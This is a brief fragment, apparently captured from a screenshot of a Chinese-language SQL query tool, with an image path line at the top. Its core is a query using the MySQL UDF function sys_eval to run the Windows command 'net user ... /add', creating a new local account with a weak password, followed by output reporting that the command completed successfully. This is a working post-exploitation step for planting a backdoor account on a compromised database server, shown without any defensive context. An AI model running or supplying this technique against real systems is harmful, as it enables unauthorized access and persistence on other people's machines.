 执行 清空 书签
1 select sys_eval('net user Yhck 123456 /add');
执行结果
导出
sys_eval('net user Yhck 123456 /add')
命令成功完成。